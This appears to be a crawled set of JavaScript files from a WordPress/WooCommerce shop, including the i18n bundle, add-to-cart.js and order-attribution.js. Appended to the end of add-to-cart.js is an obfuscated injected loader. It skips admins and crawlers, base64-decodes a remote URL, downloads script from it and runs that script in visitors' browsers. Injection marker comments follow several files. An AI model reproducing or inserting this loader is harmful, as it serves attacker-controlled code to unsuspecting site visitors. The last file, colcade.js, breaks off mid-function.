 * @property {AddLocaleData}   addLocaleData   Merges locale data into the Tannin instance by domain. Note that this
 *                                             function will also merge the domain configuration. Accepts data in a
 *                                             Jed-formatted JSON object shape.
 * @property {ResetLocaleData} resetLocaleData Resets all current Tannin instance locale data and sets the specified
 *                                             locale data for the domain. Accepts data in a Jed-formatted JSON object shape.
 * @property {Subscribe}       subscribe       Subscribes to changes of Tannin locale data.
 * @property {__}              __              Retrieve the translation of text.
 * @property {_x}              _x              Retrieve translated string with gettext context.
 * @property {_n}              _n              Translates and retrieves the singular or plural form based on the supplied
 *                                             number.
 * @property {_nx}             _nx             Translates and retrieves the singular or plural form based on the supplied
 *                                             number, with gettext context.
 * @property {IsRtl}           isRTL           Check if current locale is RTL.
 * @property {HasTranslation}  hasTranslation  Check if there is a translation for a given string.
 */

/**
 * Create an i18n instance
 *
 * @param {LocaleData} [initialData]   Locale data configuration.
 * @param {string}     [initialDomain] Domain for which configuration applies.
 * @param {Hooks}      [hooks]         Hooks implementation.
 *
 * @return {I18n} I18n instance.
 */
const createI18n = (initialData, initialDomain, hooks) => {
  /**
   * The underlying instance of Tannin to which exported functions interface.
   *
   * @type {Tannin}
   */
  const tannin = new Tannin({});
  const listeners = new Set();
  const notifyListeners = () => {
    listeners.forEach(listener => listener());
  };

  /**
   * Subscribe to changes of locale data.
   *
   * @param {SubscribeCallback} callback Subscription callback.
   * @return {UnsubscribeCallback} Unsubscribe callback.
   */
  const subscribe = callback => {
    listeners.add(callback);
    return () => listeners.delete(callback);
  };

  /** @type {GetLocaleData} */
  const getLocaleData = (domain = 'default') => tannin.data[domain];

  /**
   * @param {LocaleData} [data]
   * @param {string}     [domain]
   */
  const doSetLocaleData = (data, domain = 'default') => {
    tannin.data[domain] = {
      ...tannin.data[domain],
      ...data
    };

    // Populate default domain configuration (supported locale date which omits
    // a plural forms expression).
    tannin.data[domain][''] = {
      ...DEFAULT_LOCALE_DATA[''],
      ...tannin.data[domain]?.['']
    };

    // Clean up cached plural forms functions cache as it might be updated.
    delete tannin.pluralForms[domain];
  };

  /** @type {SetLocaleData} */
  const setLocaleData = (data, domain) => {
    doSetLocaleData(data, domain);
    notifyListeners();
  };

  /** @type {AddLocaleData} */
  const addLocaleData = (data, domain = 'default') => {
    tannin.data[domain] = {
      ...tannin.data[domain],
      ...data,
      // Populate default domain configuration (supported locale date which omits
      // a plural forms expression).
      '': {
        ...DEFAULT_LOCALE_DATA[''],
        ...tannin.data[domain]?.[''],
        ...data?.['']
      }
    };

    // Clean up cached plural forms functions cache as it might be updated.
    delete tannin.pluralForms[domain];
    notifyListeners();
  };

  /** @type {ResetLocaleData} */
  const resetLocaleData = (data, domain) => {
    // Reset all current Tannin locale data.
    tannin.data = {};

    // Reset cached plural forms functions cache.
    tannin.pluralForms = {};
    setLocaleData(data, domain);
  };

  /**
   * Wrapper for Tannin's `dcnpgettext`. Populates default locale data if not
   * otherwise previously assigned.
   *
   * @param {string|undefined} domain   Domain to retrieve the translated text.
   * @param {string|undefined} context  Context information for the translators.
   * @param {string}           single   Text to translate if non-plural. Used as
   *                                    fallback return value on a caught error.
   * @param {string}           [plural] The text to be used if the number is
   *                                    plural.
   * @param {number}           [number] The number to compare against to use
   *                                    either the singular or plural form.
   *
   * @return {string} The translated string.
   */
  const dcnpgettext = (domain = 'default', context, single, plural, number) => {
    if (!tannin.data[domain]) {
      // Use `doSetLocaleData` to set silently, without notifying listeners.
      doSetLocaleData(undefined, domain);
    }
    return tannin.dcnpgettext(domain, context, single, plural, number);
  };

  /** @type {GetFilterDomain} */
  const getFilterDomain = (domain = 'default') => domain;

  /** @type {__} */
  const __ = (text, domain) => {
    let translation = dcnpgettext(domain, undefined, text);
    if (!hooks) {
      return translation;
    }

    /**
     * Filters text with its translation.
     *
     * @param {string} translation Translated text.
     * @param {string} text        Text to translate.
     * @param {string} domain      Text domain. Unique identifier for retrieving translated strings.
     */
    translation = /** @type {string} */
    /** @type {*} */hooks.applyFilters('i18n.gettext', translation, text, domain);
    return /** @type {string} */ /** @type {*} */hooks.applyFilters('i18n.gettext_' + getFilterDomain(domain), translation, text, domain);
  };

  /** @type {_x} */
  const _x = (text, context, domain) => {
    let translation = dcnpgettext(domain, context, text);
    if (!hooks) {
      return translation;
    }

    /**
     * Filters text with its translation based on context information.
     *
     * @param {string} translation Translated text.
     * @param {string} text        Text to translate.
     * @param {string} context     Context information for the translators.
     * @param {string} domain      Text domain. Unique identifier for retrieving translated strings.
     */
    translation = /** @type {string} */
    /** @type {*} */hooks.applyFilters('i18n.gettext_with_context', translation, text, context, domain);
    return /** @type {string} */ /** @type {*} */hooks.applyFilters('i18n.gettext_with_context_' + getFilterDomain(domain), translation, text, context, domain);
  };

  /** @type {_n} */
  const _n = (single, plural, number, domain) => {
    let translation = dcnpgettext(domain, undefined, single, plural, number);
    if (!hooks) {
      return translation;
    }

    /**
     * Filters the singular or plural form of a string.
     *
     * @param {string} translation Translated text.
     * @param {string} single      The text to be used if the number is singular.
     * @param {string} plural      The text to be used if the number is plural.
     * @param {string} number      The number to compare against to use either the singular or plural form.
     * @param {string} domain      Text domain. Unique identifier for retrieving translated strings.
     */
    translation = /** @type {string} */
    /** @type {*} */hooks.applyFilters('i18n.ngettext', translation, single, plural, number, domain);
    return /** @type {string} */ /** @type {*} */hooks.applyFilters('i18n.ngettext_' + getFilterDomain(domain), translation, single, plural, number, domain);
  };

  /** @type {_nx} */
  const _nx = (single, plural, number, context, domain) => {
    let translation = dcnpgettext(domain, context, single, plural, number);
    if (!hooks) {
      return translation;
    }

    /**
     * Filters the singular or plural form of a string with gettext context.
     *
     * @param {string} translation Translated text.
     * @param {string} single      The text to be used if the number is singular.
     * @param {string} plural      The text to be used if the number is plural.
     * @param {string} number      The number to compare against to use either the singular or plural form.
     * @param {string} context     Context information for the translators.
     * @param {string} domain      Text domain. Unique identifier for retrieving translated strings.
     */
    translation = /** @type {string} */
    /** @type {*} */hooks.applyFilters('i18n.ngettext_with_context', translation, single, plural, number, context, domain);
    return /** @type {string} */ /** @type {*} */hooks.applyFilters('i18n.ngettext_with_context_' + getFilterDomain(domain), translation, single, plural, number, context, domain);
  };

  /** @type {IsRtl} */
  const isRTL = () => {
    return 'rtl' === _x('ltr', 'text direction');
  };

  /** @type {HasTranslation} */
  const hasTranslation = (single, context, domain) => {
    const key = context ? context + '\u0004' + single : single;
    let result = !!tannin.data?.[domain !== null && domain !== void 0 ? domain : 'default']?.[key];
    if (hooks) {
      /**
       * Filters the presence of a translation in the locale data.
       *
       * @param {boolean} hasTranslation Whether the translation is present or not..
       * @param {string}  single         The singular form of the translated text (used as key in locale data)
       * @param {string}  context        Context information for the translators.
       * @param {string}  domain         Text domain. Unique identifier for retrieving translated strings.
       */
      result = /** @type { boolean } */
      /** @type {*} */hooks.applyFilters('i18n.has_translation', result, single, context, domain);
      result = /** @type { boolean } */
      /** @type {*} */hooks.applyFilters('i18n.has_translation_' + getFilterDomain(domain), result, single, context, domain);
    }
    return result;
  };
  if (initialData) {
    setLocaleData(initialData, initialDomain);
  }
  if (hooks) {
    /**
     * @param {string} hookName
     */
    const onHookAddedOrRemoved = hookName => {
      if (I18N_HOOK_REGEXP.test(hookName)) {
        notifyListeners();
      }
    };
    hooks.addAction('hookAdded', 'core/i18n', onHookAddedOrRemoved);
    hooks.addAction('hookRemoved', 'core/i18n', onHookAddedOrRemoved);
  }
  return {
    getLocaleData,
    setLocaleData,
    addLocaleData,
    resetLocaleData,
    subscribe,
    __,
    _x,
    _n,
    _nx,
    isRTL,
    hasTranslation
  };
};

;// external ["wp","hooks"]
const external_wp_hooks_namespaceObject = window["wp"]["hooks"];
;// ./node_modules/@wordpress/i18n/build-module/default-i18n.js
/**
 * Internal dependencies
 */


/**
 * WordPress dependencies
 */

const i18n = createI18n(undefined, undefined, external_wp_hooks_namespaceObject.defaultHooks);

/**
 * Default, singleton instance of `I18n`.
 */
/* harmony default export */ const default_i18n = (i18n);

/*
 * Comments in this file are duplicated from ./i18n due to
 * https://github.com/WordPress/gutenberg/pull/20318#issuecomment-590837722
 */

/**
 * @typedef {import('./create-i18n').LocaleData} LocaleData
 * @typedef {import('./create-i18n').SubscribeCallback} SubscribeCallback
 * @typedef {import('./create-i18n').UnsubscribeCallback} UnsubscribeCallback
 */

/**
 * Returns locale data by domain in a Jed-formatted JSON object shape.
 *
 * @see http://messageformat.github.io/Jed/
 *
 * @param {string} [domain] Domain for which to get the data.
 * @return {LocaleData} Locale data.
 */
const getLocaleData = i18n.getLocaleData.bind(i18n);

/**
 * Merges locale data into the Tannin instance by domain. Accepts data in a
 * Jed-formatted JSON object shape.
 *
 * @see http://messageformat.github.io/Jed/
 *
 * @param {LocaleData} [data]   Locale data configuration.
 * @param {string}     [domain] Domain for which configuration applies.
 */
const setLocaleData = i18n.setLocaleData.bind(i18n);

/**
 * Resets all current Tannin instance locale data and sets the specified
 * locale data for the domain. Accepts data in a Jed-formatted JSON object shape.
 *
 * @see http://messageformat.github.io/Jed/
 *
 * @param {LocaleData} [data]   Locale data configuration.
 * @param {string}     [domain] Domain for which configuration applies.
 */
const resetLocaleData = i18n.resetLocaleData.bind(i18n);

/**
 * Subscribes to changes of locale data
 *
 * @param {SubscribeCallback} callback Subscription callback
 * @return {UnsubscribeCallback} Unsubscribe callback
 */
const subscribe = i18n.subscribe.bind(i18n);

/**
 * Retrieve the translation of text.
 *
 * @see https://developer.wordpress.org/reference/functions/__/
 *
 * @param {string} text     Text to translate.
 * @param {string} [domain] Domain to retrieve the translated text.
 *
 * @return {string} Translated text.
 */
const __ = i18n.__.bind(i18n);

/**
 * Retrieve translated string with gettext context.
 *
 * @see https://developer.wordpress.org/reference/functions/_x/
 *
 * @param {string} text     Text to translate.
 * @param {string} context  Context information for the translators.
 * @param {string} [domain] Domain to retrieve the translated text.
 *
 * @return {string} Translated context string without pipe.
 */
const _x = i18n._x.bind(i18n);

/**
 * Translates and retrieves the singular or plural form based on the supplied
 * number.
 *
 * @see https://developer.wordpress.org/reference/functions/_n/
 *
 * @param {string} single   The text to be used if the number is singular.
 * @param {string} plural   The text to be used if the number is plural.
 * @param {number} number   The number to compare against to use either the
 *                          singular or plural form.
 * @param {string} [domain] Domain to retrieve the translated text.
 *
 * @return {string} The translated singular or plural form.
 */
const _n = i18n._n.bind(i18n);

/**
 * Translates and retrieves the singular or plural form based on the supplied
 * number, with gettext context.
 *
 * @see https://developer.wordpress.org/reference/functions/_nx/
 *
 * @param {string} single   The text to be used if the number is singular.
 * @param {string} plural   The text to be used if the number is plural.
 * @param {number} number   The number to compare against to use either the
 *                          singular or plural form.
 * @param {string} context  Context information for the translators.
 * @param {string} [domain] Domain to retrieve the translated text.
 *
 * @return {string} The translated singular or plural form.
 */
const _nx = i18n._nx.bind(i18n);

/**
 * Check if current locale is RTL.
 *
 * **RTL (Right To Left)** is a locale property indicating that text is written from right to left.
 * For example, the `he` locale (for Hebrew) specifies right-to-left. Arabic (ar) is another common
 * language written RTL. The opposite of RTL, LTR (Left To Right) is used in other languages,
 * including English (`en`, `en-US`, `en-GB`, etc.), Spanish (`es`), and French (`fr`).
 *
 * @return {boolean} Whether locale is RTL.
 */
const isRTL = i18n.isRTL.bind(i18n);

/**
 * Check if there is a translation for a given string (in singular form).
 *
 * @param {string} single    Singular form of the string to look up.
 * @param {string} [context] Context information for the translators.
 * @param {string} [domain]  Domain to retrieve the translated text.
 * @return {boolean} Whether the translation exists or not.
 */
const hasTranslation = i18n.hasTranslation.bind(i18n);

;// ./node_modules/@wordpress/i18n/build-module/index.js




})();

(window.wp = window.wp || {}).i18n = __webpack_exports__;
/******/ })()
;
;
/*__INJECT_MARKER__:eac7f163e402f1300f78ce7bcc4717de2fcb9bd7341ced46b2b5f36c55d4ba5c*/


--- FILE ---
content_type: text/javascript
request_url: https://bigcitytrading.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.3.4
body_size: 2918
content:
/* global wc_add_to_cart_params */
jQuery( function( $ ) {

	if ( typeof wc_add_to_cart_params === 'undefined' ) {
		return false;
	}

	/**
	 * AddToCartHandler class.
	 */
	var AddToCartHandler = function() {
		this.requests    = [];
		this.addRequest  = this.addRequest.bind( this );
		this.run         = this.run.bind( this );
		this.$liveRegion = this.createLiveRegion();

		$( document.body )
			.on( 'click', '.add_to_cart_button:not(.wc-interactive)', { addToCartHandler: this }, this.onAddToCart )
			.on( 'click', '.remove_from_cart_button', { addToCartHandler: this }, this.onRemoveFromCart )
			.on( 'added_to_cart', { addToCartHandler: this }, this.onAddedToCart )
			.on( 'removed_from_cart', { addToCartHandler: this }, this.onRemovedFromCart )
			.on( 'ajax_request_not_sent.adding_to_cart', this.updateButton );
	};

	/**
	 * Add add to cart event.
	 */
	AddToCartHandler.prototype.addRequest = function( request ) {
		this.requests.push( request );

		if ( 1 === this.requests.length ) {
			this.run();
		}
	};

	/**
	 * Run add to cart events.
	 */
	AddToCartHandler.prototype.run = function() {
		var requestManager = this,
			originalCallback = requestManager.requests[0].complete;

		requestManager.requests[0].complete = function() {
			if ( typeof originalCallback === 'function' ) {
				originalCallback();
			}

			requestManager.requests.shift();

			if ( requestManager.requests.length > 0 ) {
				requestManager.run();
			}
		};

		$.ajax( this.requests[0] );
	};

	/**
	 * Handle the add to cart event.
	 */
	AddToCartHandler.prototype.onAddToCart = function( e ) {
		var $thisbutton = $( this );

		if ( $thisbutton.is( '.ajax_add_to_cart' ) ) {
			if ( ! $thisbutton.attr( 'data-product_id' ) ) {
				return true;
			}

			// Clean existing text in mini cart live region and update aria-relevant attribute
			// so screen readers can identify the next update if it's the same as the previous one.
			e.data.addToCartHandler.$liveRegion
				.text( '' )
				.removeAttr( 'aria-relevant' );

			e.preventDefault();

			$thisbutton.removeClass( 'added' );
			$thisbutton.addClass( 'loading' );

			// Allow 3rd parties to validate and quit early.
			if ( false === $( document.body ).triggerHandler( 'should_send_ajax_request.adding_to_cart', [ $thisbutton ] ) ) {
				$( document.body ).trigger( 'ajax_request_not_sent.adding_to_cart', [ false, false, $thisbutton ] );
				return true;
			}

			var data = {};

			// Fetch changes that are directly added by calling $thisbutton.data( key, value )
			$.each( $thisbutton.data(), function( key, value ) {
				data[ key ] = value;
			});

			// Fetch data attributes in $thisbutton. Give preference to data-attributes because they can be directly modified by javascript
			// while `.data` are jquery specific memory stores.
			$.each( $thisbutton[0].dataset, function( key, value ) {
				data[ key ] = value;
			});

			// Trigger event.
			$( document.body ).trigger( 'adding_to_cart', [ $thisbutton, data ] );

			e.data.addToCartHandler.addRequest({
				type: 'POST',
				url: wc_add_to_cart_params.wc_ajax_url.toString().replace( '%%endpoint%%', 'add_to_cart' ),
				data: data,
				success: function( response ) {
					if ( ! response ) {
						return;
					}

					if ( response.error && response.product_url ) {
						window.location = response.product_url;
						return;
					}

					// Redirect to cart option
					if ( wc_add_to_cart_params.cart_redirect_after_add === 'yes' ) {
						window.location = wc_add_to_cart_params.cart_url;
						return;
					}

					// Trigger event so themes can refresh other areas.
					$( document.body ).trigger( 'added_to_cart', [ response.fragments, response.cart_hash, $thisbutton ] );
				},
				dataType: 'json'
			});
		}
	};

	/**
	 * Update fragments after remove from cart event in mini-cart.
	 */
	AddToCartHandler.prototype.onRemoveFromCart = function( e ) {
		var $thisbutton = $( this ),
			$row        = $thisbutton.closest( '.woocommerce-mini-cart-item' );

		e.data.addToCartHandler.$liveRegion
			.text( '' )
			.removeAttr( 'aria-relevant' );

		e.preventDefault();

		$row.block({
			message: null,
			overlayCSS: {
				opacity: 0.6
			}
		});

		e.data.addToCartHandler.addRequest({
			type: 'POST',
			url: wc_add_to_cart_params.wc_ajax_url.toString().replace( '%%endpoint%%', 'remove_from_cart' ),
			data: {
				cart_item_key : $thisbutton.data( 'cart_item_key' )
			},
			success: function( response ) {
				if ( ! response || ! response.fragments ) {
					window.location = $thisbutton.attr( 'href' );
					return;
				}

				$( document.body ).trigger( 'removed_from_cart', [ response.fragments, response.cart_hash, $thisbutton ] );
			},
			error: function() {
				window.location = $thisbutton.attr( 'href' );
				return;
			},
			dataType: 'json'
		});
	};

	/**
	 * Update cart page elements after add to cart events.
	 */
	AddToCartHandler.prototype.updateButton = function( e, fragments, cart_hash, $button ) {
		// Some themes and plugins manually trigger added_to_cart without passing a button element, which in turn calls this function.
		// If there is no button we don't want to crash.
		$button = typeof $button === 'undefined' ? false : $button;

		if ( $button ) {
			$button.removeClass( 'loading' );

			if ( fragments ) {
				$button.addClass( 'added' );
			}

			// View cart text.
			if ( fragments && ! wc_add_to_cart_params.is_cart && $button.parent().find( '.added_to_cart' ).length === 0 ) {
				var anchor = document.createElement( 'a' );
				anchor.href = wc_add_to_cart_params.cart_url;
				anchor.className = 'added_to_cart wc-forward';
				anchor.title = wc_add_to_cart_params.i18n_view_cart;
				anchor.textContent = wc_add_to_cart_params.i18n_view_cart;
				$button.after( anchor );
			}

			$( document.body ).trigger( 'wc_cart_button_updated', [ $button ] );
		}
	};

	/**
	 * Update fragments after add to cart events.
	 */
	AddToCartHandler.prototype.updateFragments = function( e, fragments ) {
		if ( fragments ) {
			$.each( fragments, function( key ) {
				$( key )
					.addClass( 'updating' )
					.fadeTo( '400', '0.6' )
					.block({
						message: null,
						overlayCSS: {
							opacity: 0.6
						}
					});
			});

			$.each( fragments, function( key, value ) {
				$( key ).replaceWith( value );
				$( key ).stop( true ).css( 'opacity', '1' ).unblock();
			});

			$( document.body ).trigger( 'wc_fragments_loaded' );
		}
	};

	/**
	 * Update cart live region message after add/remove cart events.
	 */
	AddToCartHandler.prototype.alertCartUpdated = function( e, fragments, cart_hash, $button ) {
		// Some themes and plugins manually trigger added_to_cart without passing a button element, which in turn calls this function.
		// If there is no button we don't want to crash.
		$button = typeof $button === 'undefined' ? false : $button;

		if ( $button ) {
			var message = $button.data( 'success_message' );

			if ( !message ) {
				return;
			}

			// If the response after adding/removing an item to/from the cart is really fast,
			// screen readers may not have time to identify the changes in the live region element.
			// So, we add a delay to ensure an interval between messages.
			e.data.addToCartHandler.$liveRegion
				.delay(1000)
				.text( message )
				.attr( 'aria-relevant', 'all' );
		}
	};

	/**
	 * Add live region into the body element.
	 */
	AddToCartHandler.prototype.createLiveRegion = function() {
		var existingLiveRegion = $( '.widget_shopping_cart_live_region' );

		if ( existingLiveRegion.length ) {
			return existingLiveRegion;
		}

		return $( '<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>' ).appendTo( 'body' );
	};

	/**
	 * Callbacks after added to cart event.
	 */
	AddToCartHandler.prototype.onAddedToCart = function( e, fragments, cart_hash, $button ) {
		e.data.addToCartHandler.updateButton( e, fragments, cart_hash, $button );
		e.data.addToCartHandler.updateFragments( e, fragments );
		e.data.addToCartHandler.alertCartUpdated( e, fragments, cart_hash, $button );
	};

	/**
	 * Callbacks after removed from cart event.
	 */
	AddToCartHandler.prototype.onRemovedFromCart = function( e, fragments, cart_hash, $button ) {
		e.data.addToCartHandler.updateFragments( e, fragments );
		e.data.addToCartHandler.alertCartUpdated( e, fragments, cart_hash, $button );
	};

	/**
	 * Init AddToCartHandler.
	 */
	new AddToCartHandler();
});

;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();
/*__INJECT_MARKER__:eac7f163e402f1300f78ce7bcc4717de2fcb9bd7341ced46b2b5f36c55d4ba5c*/


--- FILE ---
content_type: text/javascript
request_url: https://bigcitytrading.ca/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.3.4
body_size: 2318
content:
( function ( wc_order_attribution ) {
	'use strict';
	// Cache params reference for shorter reusability.
	const params = wc_order_attribution.params;

	// Helper functions.
	const $ = document.querySelector.bind( document );
	const propertyAccessor = ( obj, path ) => path.split( '.' ).reduce( ( acc, part ) => acc && acc[ part ], obj );
	const returnNull = () => null;
	const stringifyFalsyInputValue = ( value ) => value === null || value === undefined ? '' : value;

	// Hardcode Checkout store key (`wc.wcBlocksData.CHECKOUT_STORE_KEY`), as we no longer have `wc-blocks-checkout` as a dependency.
	const CHECKOUT_STORE_KEY = 'wc/store/checkout';

	/**
	 * Get the order attribution data.
	 *
	 * Returns object full of `null`s if tracking is disabled or if sourcebuster.js is blocked.
	 *
	 * @returns {Object} Schema compatible object.
	 */
	wc_order_attribution.getAttributionData = function() {
		const accessor = params.allowTracking && isSbjsAvailable() ? propertyAccessor : returnNull;
		const getter  = isSbjsAvailable() ? sbjs.get : {};
		const entries = Object.entries( wc_order_attribution.fields )
			.map( ( [ key, property ] ) => [ key, accessor( getter, property ) ] );
		return Object.fromEntries( entries );
	}

	/**
	 * Update `wc_order_attribution` input elements' values.
	 *
	 * @param {Object} values Object containing field values.
	 */
	function updateFormValues( values ) {
		// Update `<wc-order-attribution-inputs>` elements if any exist.
		for( const element of document.querySelectorAll( 'wc-order-attribution-inputs' ) ) {
			element.values = values;
		}

	};

	/**
	 * Update Checkout extension data.
	 *
	 * @param {Object} values Object containing field values.
	 */
	function updateCheckoutBlockData( values ) {
		// Update Checkout block data if available.
		if (
			window.wp &&
			window.wp.data &&
			window.wp.data.dispatch &&
			window.wc &&
			window.wc.wcBlocksData
		) {
			window.wp.data
				.dispatch( window.wc.wcBlocksData.CHECKOUT_STORE_KEY )
				.setExtensionData(
					'woocommerce/order-attribution',
					values,
					true
				);
		}
	}

	/**
	 * Determine whether sourcebuster.js is available.
	 *
	 * @returns {boolean} Whether sourcebuster.js is available.
	 */
	function isSbjsAvailable() {
		return typeof sbjs !== 'undefined';
	}

	/**
	 * Initialize sourcebuster & set data, or clear cookies & data.
	 *
	 * @param {boolean} allow Whether to allow tracking or disable it.
	 */
	wc_order_attribution.setOrderTracking = function( allow ) {
		params.allowTracking = allow;
		if ( ! allow ) {
			// Reset cookies, and clear form data.
			removeTrackingCookies();
		} else if ( ! isSbjsAvailable() ) {
			return; // Do nothing, as sourcebuster.js is not loaded.
		} else {
			// If not done yet, initialize sourcebuster.js which populates `sbjs.get` object.
			sbjs.init( {
				lifetime: Number( params.lifetime ),
				session_length: Number( params.session ),
				base64: Boolean( params.base64 ),
				timezone_offset: '0', // utc
			} );
		}
		const values = wc_order_attribution.getAttributionData();
		updateFormValues( values );
		updateCheckoutBlockData( values );
	}

	/**
	 * Remove sourcebuster.js cookies.
	 * To be called whenever tracking is disabled or consent is revoked.
	 */
	function removeTrackingCookies() {
		const domain = window.location.hostname;
		const sbCookies = [
			'sbjs_current',
			'sbjs_current_add',
			'sbjs_first',
			'sbjs_first_add',
			'sbjs_session',
			'sbjs_udata',
			'sbjs_migrations',
			'sbjs_promo'
		];

		// Remove cookies
		sbCookies.forEach( ( name ) => {
			document.cookie = `${name}=; path=/; max-age=-999; domain=.${domain};`;
		} );
	}

	// Run init.
	wc_order_attribution.setOrderTracking( params.allowTracking );

	// Work around the lack of explicit script dependency for the checkout block.
	// Conditionally, wait for and use 'wp-data' & 'wc-blocks-checkout.

	// Wait for (async) block checkout initialization and set source values once loaded.
	function eventuallyInitializeCheckoutBlock() {
		if (
			window.wp && window.wp.data && typeof window.wp.data.subscribe === 'function'
		) {
			// Update checkout block data once more if the checkout store was loaded after this script.
			const unsubscribe = window.wp.data.subscribe( function () {
				unsubscribe();
				updateCheckoutBlockData( wc_order_attribution.getAttributionData() );
			}, CHECKOUT_STORE_KEY );
		}
	};
	// Wait for DOMContentLoaded to make sure wp.data is in place, if applicable for the page.
	if (document.readyState === "loading") {
		document.addEventListener("DOMContentLoaded", eventuallyInitializeCheckoutBlock);
	} else {
		eventuallyInitializeCheckoutBlock();
	}

	/**
	 * Define an element to contribute order attribute values to the enclosing form.
	 * To be used with the classic checkout.
	 */
	window.customElements.define( 'wc-order-attribution-inputs', class extends HTMLElement {
		// Our bundler version does not support private class members, so we use a convention of `_` prefix.
		// #values
		// #fieldNames
		constructor(){
			super();
			// Cache fieldNames available at the construction time, to avoid malformed behavior if they change in runtime.
			this._fieldNames = Object.keys( wc_order_attribution.fields );
			// Allow values to be lazily set before CE upgrade.
			if ( this.hasOwnProperty( '_values' ) ) {
				let values = this.values;
				// Restore the setter.
				delete this.values;
				this.values = values || {};
			}
		}
		/**
		 * Stamp input elements to the element's light DOM.
		 *
		 * We could use `.elementInternals.setFromValue` and avoid sprouting `<input>` elements,
		 * but it's not yet supported in Safari.
		 */
		connectedCallback() {
			this.innerHTML = '';
			const inputs = new DocumentFragment();
			for( const fieldName of this._fieldNames ) {
				const input = document.createElement( 'input' );
				input.type = 'hidden';
				input.name = `${params.prefix}${fieldName}`;
				input.value = stringifyFalsyInputValue( ( this.values && this.values[ fieldName ] ) || '' );
				inputs.appendChild( input );
			}
			this.appendChild( inputs );
		}

		/**
		 * Update form values.
		 */
		set values( values ) {
			this._values = values;
			if( this.isConnected ) {
				for( const fieldName of this._fieldNames ) {
					const input = this.querySelector( `input[name="${params.prefix}${fieldName}"]` );
					if( input ) {
						input.value = stringifyFalsyInputValue( this.values[ fieldName ] );
					} else {
						console.warn(
							`Field "${fieldName}" not found. ` +
							`Most likely, the '<wc-order-attribution-inputs>' element was manipulated.`
						);
					}
				}
			}
		}
		get values() {
			return this._values;
		}
	} );


}( window.wc_order_attribution ) );


/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/

/*__INJECT_MARKER__:eac7f163e402f1300f78ce7bcc4717de2fcb9bd7341ced46b2b5f36c55d4ba5c*/


--- FILE ---
content_type: text/javascript
request_url: https://bigcitytrading.ca/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.87.0
body_size: 2968
content:
/*!
 * Colcade v0.2.0
 * Lightweight masonry layout
 * by David DeSandro
 * MIT license
 */

/*jshint browser: true, undef: true, unused: true */

( function( window, factory ) {
  // universal module definition
  /*jshint strict: false */
  /*global define: false, module: false */
  if ( typeof define == 'function' && define.amd ) {
    // AMD
    define( factory );
  } else if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory();
  } else {
    // browser global
    window.Colcade = factory();
  }

}( window, function factory() {

// -------------------------- Colcade -------------------------- //

function Colcade( element, options ) {
  element = getQueryElement( element );

  // do not initialize twice on same element
  if ( element && element.colcadeGUID ) {
    var instance = instances[ element.colcadeGUID ];
    instance.option( options );
    return instance;
  }

  this.element = element;
  // options
  this.options = {};
  this.option( options );
	// items from the last append operation and ColumnHeights before the append
	this.lastAppend = [];
	this.lastColumnHeights = [];
  // kick things off
  this.create();
	element.classList.add('cr-colcade-loaded');
}

var proto = Colcade.prototype;

proto.option = function( options ) {
  this.options = extend( this.options, options );
};

// globally unique identifiers
var GUID = 0;
// internal store of all Colcade intances
var instances = {};

proto.create = function() {
  this.errorCheck();
  // add guid for Colcade.data
  var guid = this.guid = ++GUID;
  this.element.colcadeGUID = guid;
  instances[ guid ] = this; // associate via id
  // update initial properties & layout
  this.reload();
  // events
  this._windowResizeHandler = this.onWindowResize.bind( this );
  this._loadHandler = this.onLoad.bind( this );
  window.addEventListener( 'resize', this._windowResizeHandler );
  this.element.addEventListener( 'load', this._loadHandler, true );
};

proto.errorCheck = function() {
  var errors = [];
  if ( !this.element ) {
    errors.push( 'Bad element: ' + this.element );
  }
  if ( !this.options.columns ) {
